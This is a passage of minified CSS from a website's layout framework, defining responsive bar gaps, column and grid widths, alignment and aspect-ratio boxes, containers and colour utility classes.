transparent}.bar.-fitted\@deskFHD.-h-gap-hg{margin-left:0;margin-right:0}.bar.-fitted\@deskFHD.-h-gap-hg>.item{border-left-width:160px;border-right-width:0}.bar.-fitted\@deskFHD.-h-gap-hg>.item:first-child{border-left-width:0}.bar.-fitted\@deskFHD.-h-gap-hg.-h-outer-gap>.item{border-left-width:160px;border-right-width:160px}.bar.-fitted\@deskFHD.-v-gap-hg{margin-top:0}.bar.-fitted\@deskFHD.-v-gap-hg.-v-outer-gap>.item{border-top:160px solid transparent;border-bottom:160px solid transparent}}@media (min-width:160em) and (max-width:239.99em){.bar.-fitted\@deskQHD{display:table;width:100%;border-collapse:collapse}.bar.-fitted\@deskQHD>.item{display:table-cell}.bar.-fitted\@deskQHD>.item.-fit{width:1px;white-space:nowrap}.bar.-fitted\@deskQHD>.item.-compress{width:1px}.bar.-fitted\@deskQHD.-h-align-justify:after{content:none;display:none}.bar.-fitted\@deskQHD.-h-gap-none{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-none>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-none>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-none.-h-outer-gap>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@deskQHD.-v-gap-none{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-none.-v-outer-gap>.item{border-top:0 solid transparent;border-bottom:0 solid transparent}.bar.-fitted\@deskQHD.-h-gap-us{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-us>.item{border-left-width:6px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-us>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-us.-h-outer-gap>.item{border-left-width:6px;border-right-width:6px}.bar.-fitted\@deskQHD.-v-gap-us{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-us.-v-outer-gap>.item{border-top:6px solid transparent;border-bottom:6px solid transparent}.bar.-fitted\@deskQHD.-h-gap-xs{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-xs>.item{border-left-width:12px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-xs>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-xs.-h-outer-gap>.item{border-left-width:12px;border-right-width:12px}.bar.-fitted\@deskQHD.-v-gap-xs{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-xs.-v-outer-gap>.item{border-top:12px solid transparent;border-bottom:12px solid transparent}.bar.-fitted\@deskQHD.-h-gap-xsm{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-xsm>.item{border-left-width:15px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-xsm>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-xsm.-h-outer-gap>.item{border-left-width:15px;border-right-width:15px}.bar.-fitted\@deskQHD.-v-gap-xsm{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-xsm.-v-outer-gap>.item{border-top:15px solid transparent;border-bottom:15px solid transparent}.bar.-fitted\@deskQHD.-h-gap-xsmm{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-xsmm>.item{border-left-width:16px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-xsmm>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-xsmm.-h-outer-gap>.item{border-left-width:16px;border-right-width:16px}.bar.-fitted\@deskQHD.-v-gap-xsmm{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-xsmm.-v-outer-gap>.item{border-top:16px solid transparent;border-bottom:16px solid transparent}.bar.-fitted\@deskQHD.-h-gap-sm{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-sm>.item{border-left-width:20px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-sm>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-sm.-h-outer-gap>.item{border-left-width:20px;border-right-width:20px}.bar.-fitted\@deskQHD.-v-gap-sm{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-sm.-v-outer-gap>.item{border-top:20px solid transparent;border-bottom:20px solid transparent}.bar.-fitted\@deskQHD.-h-gap-xm{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-xm>.item{border-left-width:26px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-xm>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-xm.-h-outer-gap>.item{border-left-width:26px;border-right-width:26px}.bar.-fitted\@deskQHD.-v-gap-xm{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-xm.-v-outer-gap>.item{border-top:26px solid transparent;border-bottom:26px solid transparent}.bar.-fitted\@deskQHD.-h-gap-smx{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-smx>.item{border-left-width:30px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-smx>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-smx.-h-outer-gap>.item{border-left-width:30px;border-right-width:30px}.bar.-fitted\@deskQHD.-v-gap-smx{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-smx.-v-outer-gap>.item{border-top:30px solid transparent;border-bottom:30px solid transparent}.bar.-fitted\@deskQHD.-h-gap-md{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-md>.item{border-left-width:48px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-md>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-md.-h-outer-gap>.item{border-left-width:48px;border-right-width:48px}.bar.-fitted\@deskQHD.-v-gap-md{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-md.-v-outer-gap>.item{border-top:48px solid transparent;border-bottom:48px solid transparent}.bar.-fitted\@deskQHD.-h-gap-mdl{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-mdl>.item{border-left-width:56px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-mdl>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-mdl.-h-outer-gap>.item{border-left-width:56px;border-right-width:56px}.bar.-fitted\@deskQHD.-v-gap-mdl{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-mdl.-v-outer-gap>.item{border-top:56px solid transparent;border-bottom:56px solid transparent}.bar.-fitted\@deskQHD.-h-gap-mlg{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-mlg>.item{border-left-width:65px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-mlg>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-mlg.-h-outer-gap>.item{border-left-width:65px;border-right-width:65px}.bar.-fitted\@deskQHD.-v-gap-mlg{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-mlg.-v-outer-gap>.item{border-top:65px solid transparent;border-bottom:65px solid transparent}.bar.-fitted\@deskQHD.-h-gap-lg{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-lg>.item{border-left-width:72px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-lg>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-lg.-h-outer-gap>.item{border-left-width:72px;border-right-width:72px}.bar.-fitted\@deskQHD.-v-gap-lg{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-lg.-v-outer-gap>.item{border-top:72px solid transparent;border-bottom:72px solid transparent}.bar.-fitted\@deskQHD.-h-gap-xl{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-xl>.item{border-left-width:96px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-xl>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-xl.-h-outer-gap>.item{border-left-width:96px;border-right-width:96px}.bar.-fitted\@deskQHD.-v-gap-xl{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-xl.-v-outer-gap>.item{border-top:96px solid transparent;border-bottom:96px solid transparent}.bar.-fitted\@deskQHD.-h-gap-xxl{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-xxl>.item{border-left-width:120px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-xxl>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-xxl.-h-outer-gap>.item{border-left-width:120px;border-right-width:120px}.bar.-fitted\@deskQHD.-v-gap-xxl{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-xxl.-v-outer-gap>.item{border-top:120px solid transparent;border-bottom:120px solid transparent}.bar.-fitted\@deskQHD.-h-gap-hg{margin-left:0;margin-right:0}.bar.-fitted\@deskQHD.-h-gap-hg>.item{border-left-width:160px;border-right-width:0}.bar.-fitted\@deskQHD.-h-gap-hg>.item:first-child{border-left-width:0}.bar.-fitted\@deskQHD.-h-gap-hg.-h-outer-gap>.item{border-left-width:160px;border-right-width:160px}.bar.-fitted\@deskQHD.-v-gap-hg{margin-top:0}.bar.-fitted\@deskQHD.-v-gap-hg.-v-outer-gap>.item{border-top:160px solid transparent;border-bottom:160px solid transparent}}@media (min-width:240em){.bar.-fitted\@deskUHD{display:table;width:100%;border-collapse:collapse}.bar.-fitted\@deskUHD>.item{display:table-cell}.bar.-fitted\@deskUHD>.item.-fit{width:1px;white-space:nowrap}.bar.-fitted\@deskUHD>.item.-compress{width:1px}.bar.-fitted\@deskUHD.-h-align-justify:after{content:none;display:none}.bar.-fitted\@deskUHD.-h-gap-none{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-none>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-none>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-none.-h-outer-gap>.item{border-left-width:0;border-right-width:0}.bar.-fitted\@deskUHD.-v-gap-none{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-none.-v-outer-gap>.item{border-top:0 solid transparent;border-bottom:0 solid transparent}.bar.-fitted\@deskUHD.-h-gap-us{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-us>.item{border-left-width:6px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-us>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-us.-h-outer-gap>.item{border-left-width:6px;border-right-width:6px}.bar.-fitted\@deskUHD.-v-gap-us{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-us.-v-outer-gap>.item{border-top:6px solid transparent;border-bottom:6px solid transparent}.bar.-fitted\@deskUHD.-h-gap-xs{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-xs>.item{border-left-width:12px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-xs>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-xs.-h-outer-gap>.item{border-left-width:12px;border-right-width:12px}.bar.-fitted\@deskUHD.-v-gap-xs{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-xs.-v-outer-gap>.item{border-top:12px solid transparent;border-bottom:12px solid transparent}.bar.-fitted\@deskUHD.-h-gap-xsm{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-xsm>.item{border-left-width:15px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-xsm>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-xsm.-h-outer-gap>.item{border-left-width:15px;border-right-width:15px}.bar.-fitted\@deskUHD.-v-gap-xsm{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-xsm.-v-outer-gap>.item{border-top:15px solid transparent;border-bottom:15px solid transparent}.bar.-fitted\@deskUHD.-h-gap-xsmm{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-xsmm>.item{border-left-width:16px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-xsmm>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-xsmm.-h-outer-gap>.item{border-left-width:16px;border-right-width:16px}.bar.-fitted\@deskUHD.-v-gap-xsmm{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-xsmm.-v-outer-gap>.item{border-top:16px solid transparent;border-bottom:16px solid transparent}.bar.-fitted\@deskUHD.-h-gap-sm{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-sm>.item{border-left-width:20px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-sm>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-sm.-h-outer-gap>.item{border-left-width:20px;border-right-width:20px}.bar.-fitted\@deskUHD.-v-gap-sm{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-sm.-v-outer-gap>.item{border-top:20px solid transparent;border-bottom:20px solid transparent}.bar.-fitted\@deskUHD.-h-gap-xm{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-xm>.item{border-left-width:26px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-xm>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-xm.-h-outer-gap>.item{border-left-width:26px;border-right-width:26px}.bar.-fitted\@deskUHD.-v-gap-xm{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-xm.-v-outer-gap>.item{border-top:26px solid transparent;border-bottom:26px solid transparent}.bar.-fitted\@deskUHD.-h-gap-smx{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-smx>.item{border-left-width:30px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-smx>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-smx.-h-outer-gap>.item{border-left-width:30px;border-right-width:30px}.bar.-fitted\@deskUHD.-v-gap-smx{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-smx.-v-outer-gap>.item{border-top:30px solid transparent;border-bottom:30px solid transparent}.bar.-fitted\@deskUHD.-h-gap-md{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-md>.item{border-left-width:48px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-md>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-md.-h-outer-gap>.item{border-left-width:48px;border-right-width:48px}.bar.-fitted\@deskUHD.-v-gap-md{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-md.-v-outer-gap>.item{border-top:48px solid transparent;border-bottom:48px solid transparent}.bar.-fitted\@deskUHD.-h-gap-mdl{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-mdl>.item{border-left-width:56px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-mdl>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-mdl.-h-outer-gap>.item{border-left-width:56px;border-right-width:56px}.bar.-fitted\@deskUHD.-v-gap-mdl{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-mdl.-v-outer-gap>.item{border-top:56px solid transparent;border-bottom:56px solid transparent}.bar.-fitted\@deskUHD.-h-gap-mlg{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-mlg>.item{border-left-width:65px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-mlg>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-mlg.-h-outer-gap>.item{border-left-width:65px;border-right-width:65px}.bar.-fitted\@deskUHD.-v-gap-mlg{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-mlg.-v-outer-gap>.item{border-top:65px solid transparent;border-bottom:65px solid transparent}.bar.-fitted\@deskUHD.-h-gap-lg{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-lg>.item{border-left-width:72px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-lg>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-lg.-h-outer-gap>.item{border-left-width:72px;border-right-width:72px}.bar.-fitted\@deskUHD.-v-gap-lg{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-lg.-v-outer-gap>.item{border-top:72px solid transparent;border-bottom:72px solid transparent}.bar.-fitted\@deskUHD.-h-gap-xl{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-xl>.item{border-left-width:96px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-xl>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-xl.-h-outer-gap>.item{border-left-width:96px;border-right-width:96px}.bar.-fitted\@deskUHD.-v-gap-xl{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-xl.-v-outer-gap>.item{border-top:96px solid transparent;border-bottom:96px solid transparent}.bar.-fitted\@deskUHD.-h-gap-xxl{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-xxl>.item{border-left-width:120px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-xxl>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-xxl.-h-outer-gap>.item{border-left-width:120px;border-right-width:120px}.bar.-fitted\@deskUHD.-v-gap-xxl{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-xxl.-v-outer-gap>.item{border-top:120px solid transparent;border-bottom:120px solid transparent}.bar.-fitted\@deskUHD.-h-gap-hg{margin-left:0;margin-right:0}.bar.-fitted\@deskUHD.-h-gap-hg>.item{border-left-width:160px;border-right-width:0}.bar.-fitted\@deskUHD.-h-gap-hg>.item:first-child{border-left-width:0}.bar.-fitted\@deskUHD.-h-gap-hg.-h-outer-gap>.item{border-left-width:160px;border-right-width:160px}.bar.-fitted\@deskUHD.-v-gap-hg{margin-top:0}.bar.-fitted\@deskUHD.-v-gap-hg.-v-outer-gap>.item{border-top:160px solid transparent;border-bottom:160px solid transparent}}.columns>.column{width:100%}@media (min-width:0em){.columns>.column.\@mobl-12{width:100%}.columns>.column.\@mobl-11{width:91.6666666667%}.columns>.column.\@mobl-10{width:83.3333333333%}.columns>.column.\@mobl-9{width:75%}.columns>.column.\@mobl-8{width:66.6666666667%}.columns>.column.\@mobl-7{width:58.3333333333%}.columns>.column.\@mobl-6{width:50%}.columns>.column.\@mobl-5{width:41.6666666667%}.columns>.column.\@mobl-4{width:33.3333333333%}.columns>.column.\@mobl-3{width:25%}.columns>.column.\@mobl-2{width:16.6666666667%}.columns>.column.\@mobl-1{width:8.3333333333%}}@media (min-width:40em){.columns>.column.\@tabl-12{width:100%}.columns>.column.\@tabl-11{width:91.6666666667%}.columns>.column.\@tabl-10{width:83.3333333333%}.columns>.column.\@tabl-9{width:75%}.columns>.column.\@tabl-8{width:66.6666666667%}.columns>.column.\@tabl-7{width:58.3333333333%}.columns>.column.\@tabl-6{width:50%}.columns>.column.\@tabl-5{width:41.6666666667%}.columns>.column.\@tabl-4{width:33.3333333333%}.columns>.column.\@tabl-3{width:25%}.columns>.column.\@tabl-2{width:16.6666666667%}.columns>.column.\@tabl-1{width:8.3333333333%}}@media (min-width:60em){.columns>.column.\@menu-12{width:100%}.columns>.column.\@menu-11{width:91.6666666667%}.columns>.column.\@menu-10{width:83.3333333333%}.columns>.column.\@menu-9{width:75%}.columns>.column.\@menu-8{width:66.6666666667%}.columns>.column.\@menu-7{width:58.3333333333%}.columns>.column.\@menu-6{width:50%}.columns>.column.\@menu-5{width:41.6666666667%}.columns>.column.\@menu-4{width:33.3333333333%}.columns>.column.\@menu-3{width:25%}.columns>.column.\@menu-2{width:16.6666666667%}.columns>.column.\@menu-1{width:8.3333333333%}}@media (min-width:67.5em){.columns>.column.\@desk-12{width:100%}.columns>.column.\@desk-11{width:91.6666666667%}.columns>.column.\@desk-10{width:83.3333333333%}.columns>.column.\@desk-9{width:75%}.columns>.column.\@desk-8{width:66.6666666667%}.columns>.column.\@desk-7{width:58.3333333333%}.columns>.column.\@desk-6{width:50%}.columns>.column.\@desk-5{width:41.6666666667%}.columns>.column.\@desk-4{width:33.3333333333%}.columns>.column.\@desk-3{width:25%}.columns>.column.\@desk-2{width:16.6666666667%}.columns>.column.\@desk-1{width:8.3333333333%}}@media (min-width:85.375em){.columns>.column.\@deskHD-12{width:100%}.columns>.column.\@deskHD-11{width:91.6666666667%}.columns>.column.\@deskHD-10{width:83.3333333333%}.columns>.column.\@deskHD-9{width:75%}.columns>.column.\@deskHD-8{width:66.6666666667%}.columns>.column.\@deskHD-7{width:58.3333333333%}.columns>.column.\@deskHD-6{width:50%}.columns>.column.\@deskHD-5{width:41.6666666667%}.columns>.column.\@deskHD-4{width:33.3333333333%}.columns>.column.\@deskHD-3{width:25%}.columns>.column.\@deskHD-2{width:16.6666666667%}.columns>.column.\@deskHD-1{width:8.3333333333%}}@media (min-width:100em){.columns>.column.\@deskHDPlus-12{width:100%}.columns>.column.\@deskHDPlus-11{width:91.6666666667%}.columns>.column.\@deskHDPlus-10{width:83.3333333333%}.columns>.column.\@deskHDPlus-9{width:75%}.columns>.column.\@deskHDPlus-8{width:66.6666666667%}.columns>.column.\@deskHDPlus-7{width:58.3333333333%}.columns>.column.\@deskHDPlus-6{width:50%}.columns>.column.\@deskHDPlus-5{width:41.6666666667%}.columns>.column.\@deskHDPlus-4{width:33.3333333333%}.columns>.column.\@deskHDPlus-3{width:25%}.columns>.column.\@deskHDPlus-2{width:16.6666666667%}.columns>.column.\@deskHDPlus-1{width:8.3333333333%}}@media (min-width:120em){.columns>.column.\@deskFHD-12{width:100%}.columns>.column.\@deskFHD-11{width:91.6666666667%}.columns>.column.\@deskFHD-10{width:83.3333333333%}.columns>.column.\@deskFHD-9{width:75%}.columns>.column.\@deskFHD-8{width:66.6666666667%}.columns>.column.\@deskFHD-7{width:58.3333333333%}.columns>.column.\@deskFHD-6{width:50%}.columns>.column.\@deskFHD-5{width:41.6666666667%}.columns>.column.\@deskFHD-4{width:33.3333333333%}.columns>.column.\@deskFHD-3{width:25%}.columns>.column.\@deskFHD-2{width:16.6666666667%}.columns>.column.\@deskFHD-1{width:8.3333333333%}}@media (min-width:160em){.columns>.column.\@deskQHD-12{width:100%}.columns>.column.\@deskQHD-11{width:91.6666666667%}.columns>.column.\@deskQHD-10{width:83.3333333333%}.columns>.column.\@deskQHD-9{width:75%}.columns>.column.\@deskQHD-8{width:66.6666666667%}.columns>.column.\@deskQHD-7{width:58.3333333333%}.columns>.column.\@deskQHD-6{width:50%}.columns>.column.\@deskQHD-5{width:41.6666666667%}.columns>.column.\@deskQHD-4{width:33.3333333333%}.columns>.column.\@deskQHD-3{width:25%}.columns>.column.\@deskQHD-2{width:16.6666666667%}.columns>.column.\@deskQHD-1{width:8.3333333333%}}@media (min-width:240em){.columns>.column.\@deskUHD-12{width:100%}.columns>.column.\@deskUHD-11{width:91.6666666667%}.columns>.column.\@deskUHD-10{width:83.3333333333%}.columns>.column.\@deskUHD-9{width:75%}.columns>.column.\@deskUHD-8{width:66.6666666667%}.columns>.column.\@deskUHD-7{width:58.3333333333%}.columns>.column.\@deskUHD-6{width:50%}.columns>.column.\@deskUHD-5{width:41.6666666667%}.columns>.column.\@deskUHD-4{width:33.3333333333%}.columns>.column.\@deskUHD-3{width:25%}.columns>.column.\@deskUHD-2{width:16.6666666667%}.columns>.column.\@deskUHD-1{width:8.3333333333%}}.grid>.cell{width:100%}.grid.-has-2>.cell{width:50%}@media (max-width:87.115em){.grid.-has-2>.cell{width:100%;min-width:50%}}.grid.-has-3>.cell{width:33.3333333333%}@media (max-width:87.115em){.grid.-has-3>.cell{width:50%;min-width:50%}}@media (max-width:52.94833em){.grid.-has-3>.cell{width:100%;min-width:50%}}.grid.-has-4>.cell{width:25%}@media (max-width:87.115em){.grid.-has-4>.cell{width:33.3333333333%;min-width:50%}}@media (max-width:61.49em){.grid.-has-4>.cell{width:50%;min-width:50%}}@media (max-width:35.865em){.grid.-has-4>.cell{width:100%;min-width:50%}}.grid.-has-5>.cell{width:20%}@media (max-width:87.115em){.grid.-has-5>.cell{width:25%;min-width:50%}}@media (max-width:66.615em){.grid.-has-5>.cell{width:33.3333333333%;min-width:50%}}@media (max-width:46.115em){.grid.-has-5>.cell{width:50%;min-width:50%}}@media (max-width:25.615em){.grid.-has-5>.cell{width:100%;min-width:50%}}.grid.-has-6>.cell{width:16.6666666667%}@media (max-width:87.115em){.grid.-has-6>.cell{width:20%;min-width:50%}}@media (max-width:70.03167em){.grid.-has-6>.cell{width:25%;min-width:50%}}@media (max-width:52.94833em){.grid.-has-6>.cell{width:33.3333333333%;min-width:50%}}@media (max-width:35.865em){.grid.-has-6>.cell{width:50%;min-width:50%}}@media (max-width:18.78167em){.grid.-has-6>.cell{width:100%;min-width:50%}}.grid.-has-7>.cell{width:14.2857142857%}@media (max-width:87.115em){.grid.-has-7>.cell{width:16.6666666667%;min-width:50%}}@media (max-width:72.47214em){.grid.-has-7>.cell{width:20%;min-width:50%}}@media (max-width:57.82929em){.grid.-has-7>.cell{width:25%;min-width:50%}}@media (max-width:43.18643em){.grid.-has-7>.cell{width:33.3333333333%;min-width:50%}}@media (max-width:28.54357em){.grid.-has-7>.cell{width:50%;min-width:50%}}@media (max-width:13.90071em){.grid.-has-7>.cell{width:100%;min-width:50%}}.grid.-has-8>.cell{width:12.5%}@media (max-width:87.115em){.grid.-has-8>.cell{width:14.2857142857%;min-width:50%}}@media (max-width:74.3025em){.grid.-has-8>.cell{width:16.6666666667%;min-width:50%}}@media (max-width:61.49em){.grid.-has-8>.cell{width:20%;min-width:50%}}@media (max-width:48.6775em){.grid.-has-8>.cell{width:25%;min-width:50%}}@media (max-width:35.865em){.grid.-has-8>.cell{width:33.3333333333%;min-width:50%}}@media (max-width:23.0525em){.grid.-has-8>.cell{width:50%;min-width:50%}}@media (max-width:10.24em){.grid.-has-8>.cell{width:100%;min-width:50%}}.alignbox{display:-moz-flex;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:center;-moz-justify-content:center;justify-content:center;-ms-flex-align:center;-moz-align-items:center;align-items:center;width:100%;height:100%;word-spacing:-1em;text-align:center;white-space:nowrap;overflow:hidden}.alignbox>*{vertical-align:middle!important;word-spacing:normal}.alignbox:after{content:"";display:inline-block;vertical-align:middle;width:0;height:100%;word-spacing:normal}.alignbox>*,.alignbox>.box{display:inline-block;white-space:normal;text-align:inherit}.alignbox.-h-align-left{-ms-flex-pack:start;-moz-justify-content:flex-start;justify-content:flex-start;text-align:left}.alignbox.-h-align-right{-ms-flex-pack:end;-moz-justify-content:flex-end;justify-content:flex-end;text-align:right}.alignbox.-h-align-center{-ms-flex-pack:center;-moz-justify-content:center;justify-content:center;text-align:center}.alignbox.-v-align-top{-ms-flex-align:start;-moz-align-items:flex-start;align-items:flex-start}.alignbox.-v-align-top>*{vertical-align:top!important}.alignbox.-v-align-top:after,.alignbox.-v-align-top>.box{vertical-align:top}.alignbox.-v-align-bottom{-ms-flex-align:end;-moz-align-items:flex-end;align-items:flex-end}.alignbox.-v-align-bottom>*{vertical-align:bottom!important}.alignbox.-v-align-bottom:after,.alignbox.-v-align-bottom>.box{vertical-align:bottom}.alignbox.-v-align-center{-ms-flex-align:center;-moz-align-items:center;align-items:center}.alignbox.-v-align-center>*{vertical-align:middle!important}.alignbox.-v-align-center:after,.alignbox.-v-align-center>.box{vertical-align:middle}.aligngroup{position:relative;width:100%;height:100%}.aligngroup>.alignbox{position:absolute;top:0;left:0}.aligngroup>.alignbox.-h-contain{left:33.3333333333%;width:33.3333333333%}.aligngroup>.alignbox.-h-contain.-h-align-left{left:0}.aligngroup>.alignbox.-h-contain.-h-align-right{left:auto;right:0}.aligngroup>.alignbox.-v-contain{top:33.3333333333%;height:33.3333333333%}.aligngroup>.alignbox.-v-contain.-v-align-top{top:0}.aligngroup>.alignbox.-v-contain.-v-align-bottom{top:auto;bottom:0}.ratiobox{display:block;position:relative}.ratiobox:before{content:"";display:block;padding:100% 0 0 100%}.ratiobox>.box{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.ratiobox.-ratio-1-1:before{padding-top:100%}.ratiobox.-ratio-5-4:before{padding-top:80%}.ratiobox.-ratio-4-5:before{padding-top:125%}.ratiobox.-ratio-4-3:before{padding-top:75%}.ratiobox.-ratio-3-4:before{padding-top:133.3333333333%}.ratiobox.-ratio-3-2:before{padding-top:66.6666666667%}.ratiobox.-ratio-2-3:before{padding-top:150%}.ratiobox.-ratio-16-10:before{padding-top:62.5%}.ratiobox.-ratio-10-16:before{padding-top:160%}.ratiobox.-ratio-5-3:before{padding-top:60%}.ratiobox.-ratio-3-5:before{padding-top:166.6666666667%}.ratiobox.-ratio-16-9:before{padding-top:56.25%}.ratiobox.-ratio-9-16:before{padding-top:177.7777777778%}.ratiobox.-ratio-1_85-1:before{padding-top:54.0540540541%}.ratiobox.-ratio-1-1_85:before{padding-top:185%}.ratiobox.-ratio-2-1:before{padding-top:50%}.ratiobox.-ratio-1-2:before{padding-top:200%}.ratiobox.-ratio-2_39-1:before{padding-top:41.8410041841%}.ratiobox.-ratio-1-2_39:before{padding-top:239%}.container{max-width:1640px;margin-left:auto;margin-right:auto;max-width:100%}.container.-width-11{max-width:1503.3388px}.container.-width-10{max-width:1366.6612px}.container.-width-9{max-width:1230px}.container.-width-8{max-width:1093.3388px}.container.-width-7{max-width:956.6612px}.container.-width-6{max-width:820px}.container.-width-5{max-width:683.3388px}.container.-width-4{max-width:546.6612px}.container.-width-3{max-width:410px}.container.-width-2{max-width:273.3388px}.container.-width-1{max-width:136.6612px}.container.-width-fill{max-width:none}.container.-align-left{margin-left:0;margin-right:auto}.container.-align-right{margin-left:auto;margin-right:0}.container.-align-center{margin-left:auto;margin-right:auto}.\+color-black{color:#000!important}.\+background-black{background-color:#000!important}.\+color-darker{color:#1e202f!important}.\+background-darker{background-color:#1e202f!important}.\+color-dark{color:#6b6b6b!important}.\+background-dark{background-color:#6b6b6b!important}.\+color-darkish{color:#737881!important}.\+background-darkish{background-color:#